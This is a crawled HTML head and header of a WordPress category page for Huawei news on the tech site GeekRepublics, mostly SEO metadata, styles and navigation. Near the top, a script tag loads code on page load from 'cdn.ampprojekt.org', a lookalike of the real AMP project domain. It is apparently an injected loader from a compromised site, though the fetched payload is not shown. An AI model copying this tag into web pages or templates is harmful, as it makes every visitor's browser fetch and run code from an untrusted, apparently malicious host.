

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekrepublics.com/category/huawei/
body_size: 15420
content:
<!DOCTYPE html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8622726109688381"
     crossorigin="anonymous"></script>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='noindex, follow' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SFUX00uXtRLDeIPXj3vy992" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Huawei - GeekRepublics</title>
	<meta name="description" content="GeekRepublics is a place where we, the Tech Geeks, analyze the latest tech news and then share it with you. We provide news on latest gadgets, technology trends, viral tech news, latest mobile phones and technology, latest PC hardwares, etc. Visit us and have an experience. You won&#039;t be dissapointed." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huawei - GeekRepublics" />
	<meta property="og:description" content="GeekRepublics is a place where we, the Tech Geeks, analyze the latest tech news and then share it with you. We provide news on latest gadgets, technology trends, viral tech news, latest mobile phones and technology, latest PC hardwares, etc. Visit us and have an experience. You won&#039;t be dissapointed." />
	<meta property="og:url" content="https://geekrepublics.com/category/huawei/" />
	<meta property="og:site_name" content="GeekRepublics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekrepublics.com/category/huawei/","url":"https://geekrepublics.com/category/huawei/","name":"Huawei - GeekRepublics","isPartOf":{"@id":"https://geekrepublics.com/#website"},"primaryImageOfPage":{"@id":"https://geekrepublics.com/category/huawei/#primaryimage"},"image":{"@id":"https://geekrepublics.com/category/huawei/#primaryimage"},"thumbnailUrl":"https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List.jpg","description":"GeekRepublics is a place where we, the Tech Geeks, analyze the latest tech news and then share it with you. We provide news on latest gadgets, technology trends, viral tech news, latest mobile phones and technology, latest PC hardwares, etc. Visit us and have an experience. You won't be dissapointed.","breadcrumb":{"@id":"https://geekrepublics.com/category/huawei/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/category/huawei/#primaryimage","url":"https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List.jpg","contentUrl":"https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List.jpg","width":1200,"height":800,"caption":"Android 10 Update Smartphone List"},{"@type":"BreadcrumbList","@id":"https://geekrepublics.com/category/huawei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekrepublics.com/"},{"@type":"ListItem","position":2,"name":"Huawei"}]},{"@type":"WebSite","@id":"https://geekrepublics.com/#website","url":"https://geekrepublics.com/","name":"GeekRepublics","description":"Technology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekrepublics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Feed" href="https://geekrepublics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Comments Feed" href="https://geekrepublics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Huawei Category Feed" href="https://geekrepublics.com/category/huawei/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geekrepublics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geekrepublics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
html, body{ scroll-behavior: smooth; } span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://geekrepublics.com/wp-content/themes/neve/style-main-new.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 75%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://geekrepublics.com/wp-content/tablepress-combined.min.css?ver=55' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://geekrepublics.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://geekrepublics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekrepublics.com/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekrepublics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
		<style type="text/css" id="wp-custom-css">
			h2{font-size:25px !important}
.buttonn{padding: 0px 0px 15px 0px;text-align: center;}
.buttonn a button{    color: white;
    background-color: #b71c1c;
    padding: 10px 15px 10px 15px;
    border-radius: 2px;
    margin: 10px 10px 10px 10px;}

/*New*/\
p,{color:black; padding-top:20px;}
span{line-height:1.8;}
ez-toc-list ez-toc-list-level-1: a,{color:black}
.tablepress{color:black}
.tablepress tfoot th, .tablepress thead th,.article-box a{color:Red !important}
a{color:red;}
.sidebar ul li a,body{color:black;}
h1,h2,h3 a{color:Black;}
.aligncenter{display: inline;padding-bottom: 30px;}		</style>
		
	</head>

<body  class="archive category category-huawei category-43  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
